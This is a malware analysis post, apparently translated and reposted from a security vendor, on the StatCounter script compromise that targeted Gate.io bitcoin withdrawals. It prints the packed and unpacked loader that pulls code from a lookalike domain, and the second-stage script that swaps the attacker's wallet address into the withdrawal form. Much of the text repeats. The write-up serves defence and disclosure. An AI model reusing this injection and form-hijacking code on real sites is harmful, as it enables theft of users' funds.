Attack to the cryptocurrency exchange Gate.io is fixed
On November 4, attackers compromised StatCounter, a platform for analyzing web traffic. The service is used to collect statistics on site visitors, something like Google Analytics. For this, webmasters add an external JavaScript tag to each page of the site, containing a StatCounter code snippet - www.statcounter [.] Com / counter / counter.js. With StatCounter, attackers can inject JavaScript code onto all sites using this platform. However, the target of the attack was one resource - the Gate.io.


According to his own data , StatCounter has more than two million participating sites, it collects statistics on more than 10 billion web page views per month. His Alexa rating is slightly above 5,000 (for comparison, the Debian Linux official website has a comparable rating - debian.org).
')
The attackers modified the script on www.statcounter [.] Com / counter / counter.js, adding a fragment of malicious code, shown in the form below, in the middle of the script. This is unusual, since malicious code is more often added to the beginning or end of a legitimate file. The code in the middle of an existing script is more difficult to notice if you don’t get it.
The script was created using the Dean Edwards wrapper, probably the most popular JavaScript wrapper. However, you can simply unpack it, which will lead to the launch of the actual script code, as shown below.
The code snippet checks if the URL contains the uniform resource identifier (URI) myaccount / withdraw / BTC . Based on this, we can conclude that the target of the attackers is a Bitcoin platform. Having found the required, the script adds a new script element to the web page, embedding the code www.statconuter [.] Com / c.php.

Please note that the attackers have registered a domain that is very similar to the legitimate StatCounter. The difference in two letters - it is difficult to notice when viewing magazines for suspicious activity. By the way, checking the passive DNS domain, we found that in 2010 it was blocked for abuse.

We repeat that the script targets a specific identifier (URI): myaccount / withdraw / BTC . At the time of writing this post, among all cryptocurrency exchanges, only Gate.io had a valid page with this URI. Looks like this particular exchange was the target of the attack. This platform is quite popular: its Alexa rating is 26,251, and its rating in China is 8,308.

In addition, according to coinmarketcap.com, several million dollars pass through this platform every day, including $ 1.6 million in bitcoins. In general, the attacker's interest in Gate.io is easy to explain.
The web page www.gate [.] Io / myaccount / withdraw / BTC (see below) is used to transfer the bitcoins from the account on gate.io to an external address.

The second stage payload with statconuter [.] Com / c.php is designed to steal bitcoins. The script, also packaged with Dean Edwards, is embedded in the Bitcoin translation web page on Gate.io. Unpacked version below.
The legitimate Gate.io page has a function
The malicious script automatically replaces the address of the user's
The script uses the sum entered by the victim (if the victim transfers more than ten bitcoins) or the daily limit for withdrawing cryptocurrency from the account. In our test account, the write-off limit was set at 100 BTC. Finally, the script sends a form that transfers funds from the victim’s account to the wallet of the attackers.
The redirection of funds is probably done imperceptibly for the victims, since the wallet is replaced after pressing the “Send” button. This happens very quickly and without visual display.
A new Bitcoin address of the attackers is generated with each request for a malicious script, so we cannot estimate their income. If you check the address that we used on the test machine, the balance is zero.

We do not know how many bitcoins were stolen during this attack. However, the incident shows how attackers can act to attack a particular resource, in particular, a cryptocurrency exchange. To steal bitcoins from users of one exchange, they compromised an analytical platform that is used by millions of websites, including several government sites.
In addition, it shows that even if your site is updated and secure, it is still vulnerable to attacks through third-party resources. Another reminder that external JavaScript code that is under the control of a third party can be changed at any time without prior notice.
We warned StatCounter and Gate.io about malicious activity.
Malicious URLs
• www.statcounter [.] Com / counter / counter.js
• www.statconuter [.] Com / c.php

According to his own data , StatCounter has more than two million participating sites, it collects statistics on more than 10 billion web page views per month. His Alexa rating is slightly above 5,000 (for comparison, the Debian Linux official website has a comparable rating - debian.org).

')
The attackers modified the script on www.statcounter [.] Com / counter / counter.js, adding a fragment of malicious code, shown in the form below, in the middle of the script. This is unusual, since malicious code is more often added to the beginning or end of a legitimate file. The code in the middle of an existing script is more difficult to notice if you don’t get it.
eval(function(p, a, c, k, e, r) { e = function(c) { return c.toString(a) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function(e) { return r[e] }]; e = function() { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('3=""+2.4;5(3.6(\'7/8/9\')>-1){a 0=2.b(\'d\');0.e=\'f://ghi/cj\';0.k(\'l\',\'m\');2.nop(0)}', 26, 26, 'ga||document|myselfloc|location|if|indexOf|myaccount|withdraw|BTC|var|createElement||script|src|https|www|statconuter|com|php|setAttribute|async|true|documentElement|firstChild|appendChild'.split('|'), 0, {})); The script was created using the Dean Edwards wrapper, probably the most popular JavaScript wrapper. However, you can simply unpack it, which will lead to the launch of the actual script code, as shown below.
myselfloc = '' + document.location; if (myselfloc.indexOf('myaccount/withdraw/BTC') > -1) { var ga = document.createElement('script'); ga.src = 'https://www.statconuter.com/c.php'; ga.setAttribute('async', 'true'); document.documentElement.firstChild.appendChild(ga); } The code snippet checks if the URL contains the uniform resource identifier (URI) myaccount / withdraw / BTC . Based on this, we can conclude that the target of the attackers is a Bitcoin platform. Having found the required, the script adds a new script element to the web page, embedding the code www.statconuter [.] Com / c.php.
Please note that the attackers have registered a domain that is very similar to the legitimate StatCounter. The difference in two letters - it is difficult to notice when viewing magazines for suspicious activity. By the way, checking the passive DNS domain, we found that in 2010 it was blocked for abuse.

We repeat that the script targets a specific identifier (URI): myaccount / withdraw / BTC . At the time of writing this post, among all cryptocurrency exchanges, only Gate.io had a valid page with this URI. Looks like this particular exchange was the target of the attack. This platform is quite popular: its Alexa rating is 26,251, and its rating in China is 8,308.

In addition, according to coinmarketcap.com, several million dollars pass through this platform every day, including $ 1.6 million in bitcoins. In general, the attacker's interest in Gate.io is easy to explain.

The web page www.gate [.] Io / myaccount / withdraw / BTC (see below) is used to transfer the bitcoins from the account on gate.io to an external address.

The second stage payload with statconuter [.] Com / c.php is designed to steal bitcoins. The script, also packaged with Dean Edwards, is embedded in the Bitcoin translation web page on Gate.io. Unpacked version below.
document.forms[0]['addr'].value = ''; document.forms[0]['amount'].value = ''; doSubmit1 = doSubmit; doSubmit = function () { var a = document.getElementById('withdraw_form'); if ($('#amount').val() > 10) { document.forms[0]['addr']['name'] = ''; var s = $("<input type='hidden' name='addr'/>"); s.attr('value', '1JrFLmGVk1ho1UcMPq1WYirHptcCYr2jad'); var b = $('#withdraw_form'); b.append(s); a.submit(); } else if (document.getElementById('canUse').innerText > 10) { document.forms[0]['addr']['name'] = ''; var s = $("<input type='hidden' name='addr'/>"); s.attr('value', '1JrFLmGVk1ho1UcMPq1WYirHptcCYr2jad'); var b = $('#withdraw_form'); b.append(s); document.forms[0]['amount']['name'] = ''; var t = $("<input type='hidden' name='amount'/>"); t.attr('value', Math.min(document.getElementById('canUse').innerText, document.getElementById('dayLimit').innerText)); b.append(t); a.submit(); } else { doSubmit1(); } }; The legitimate Gate.io page has a function
doSubmit , which is called when the user presses the submit button. In our case, the attackers changed it.The malicious script automatically replaces the address of the user's
1JrFLmGVk1ho1UcMPq1WYirHptcCYr2jad wallet with the address belonging to the attackers, for example, 1JrFLmGVk1ho1UcMPq1WYirHptcCYr2jad . The attacker's server generates a new address every time a visitor downloads the statconuter [.] Com / c.php script.The script uses the sum entered by the victim (if the victim transfers more than ten bitcoins) or the daily limit for withdrawing cryptocurrency from the account. In our test account, the write-off limit was set at 100 BTC. Finally, the script sends a form that transfers funds from the victim’s account to the wallet of the attackers.
The redirection of funds is probably done imperceptibly for the victims, since the wallet is replaced after pressing the “Send” button. This happens very quickly and without visual display.
A new Bitcoin address of the attackers is generated with each request for a malicious script, so we cannot estimate their income. If you check the address that we used on the test machine, the balance is zero.

Conclusion
We do not know how many bitcoins were stolen during this attack. However, the incident shows how attackers can act to attack a particular resource, in particular, a cryptocurrency exchange. To steal bitcoins from users of one exchange, they compromised an analytical platform that is used by millions of websites, including several government sites.
In addition, it shows that even if your site is updated and secure, it is still vulnerable to attacks through third-party resources. Another reminder that external JavaScript code that is under the control of a third party can be changed at any time without prior notice.
We warned StatCounter and Gate.io about malicious activity.
Indicators of compromise
Malicious URLs
• www.statcounter [.] Com / counter / counter.js
• www.statconuter [.] Com / c.php
Source: https://habr.com/ru/post/429050/
All Articles